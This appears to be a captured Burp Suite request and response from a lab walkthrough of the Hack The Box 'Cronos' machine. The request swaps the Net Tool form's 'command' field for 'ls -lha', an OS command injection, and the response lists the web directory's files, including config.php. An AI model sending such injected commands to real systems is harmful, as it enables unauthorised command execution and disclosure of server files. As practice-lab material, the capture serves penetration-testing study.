 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=ppcudnmgqqp9g1uqouo8541qc4
13 Upgrade-Insecure-Requests: 1
14
15 command=ls+-lha
Response
Pretty Raw Hex Render
12 <html">
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 total 32K<br>
29 drwxr-xr-x 2 www-data www-data 4.0K May 10  2022 .<br>
30 drwxr-xr-x 5 root     root     4.0K May 10  2022 ..<br>
31 -rw-r--r-- 1 www-data www-data 1.0K Apr  9  2017 .welcome.php.swp<br>
32 -rw-r--r-- 1 www-data www-data  237 Apr  9  2017 config.php<br>
33 -rw-r--r-- 1 www-data www-data 2.5K Jan  1  2021 index.php<br>
34 -rw-r--r-- 1 www-data www-data  102 Apr  9  2017 logout.php<br>
35 -rw-r--r-- 1 www-data www-data  383 Apr  9  2017 session.php<br>
36 -rw-r--r-- 1 www-data www-data  782 Apr  9  2017 welcome.php<br>
37 <p>
<a href = "logout.php">
Sign Out
</a>
</p>
38 </body>